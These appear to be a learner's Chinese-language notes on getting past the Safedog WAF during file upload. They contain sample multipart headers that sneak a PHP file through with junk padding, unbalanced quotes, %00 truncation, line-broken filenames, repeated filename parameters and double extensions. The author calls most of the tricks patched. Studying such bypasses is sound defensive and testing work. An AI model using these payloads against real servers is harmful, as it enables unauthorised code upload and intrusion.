上传参数名解析:明确有哪些东西能修改?

Content-Disposition: 一般可更改

name: 表单参数值,不能更改,如果要更改,确保对方表单值也要更改

filename: 文件名,可以更改

Content-Type: 文件MIME,视情况更改



常见的绕过方法(这里所学的绕过方法大多数已经被安全狗修复,所以只能理论分析)

数据溢出-防匹配(xxx.. .) 参数污染,填充垃圾数据,减少被检测的几率,可以在数据包中filename前后填充

Content-Disposition: form-data; name="upload_file";填充大量的垃圾数据; filename="info.Php"

Content-Type: application/octet-stream符号变异-防匹配(' " ;) #将双引号变为单引号,去掉一个双引号,没有闭合安全狗会误以为是程序自带,但是如果用“”,则会认为是一个字符串

Content-Disposition: form-data; name="upload_file"; filename="info.php

Content-Type: image/jpegContent-Disposition: form-data; name="upload_file"; filename=info.php

Content-Type: image/jpeg数据截断-防匹配(%00 ;换行) #原理:一般用于白盒中,%00后面的内容被截断,如:2.php%00.jpg(%00要解码)

Content-Disposition: form-data; name="upload_file"; filename="info.php%00.png"

Content-Type: image/jpeg换行执行

Content-Disposition: form-data; name="upload_file"; filename="x.

p

h

p"

Content-Type: image/jpeg重复数据-防匹配(参数多次)

Content-Disposition: form-data; name="upload_file"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.jpg"; filename="info.php";

Content-Type: image/jpeg#原理分析:

---在学SQL注入是,传两个参数,x=a&x=b,根据环境的不同,会选择接受第一个或者第二个参数。

---因此,我们可以进行重复传参,用前面的参数欺骗安全狗检验,最后传递最后的参数。

---递归循环,参数过滤只有一次,可以用.pphphp来绕过验证,这里也是用前面的参数来绕过验证

fuzz字典绕过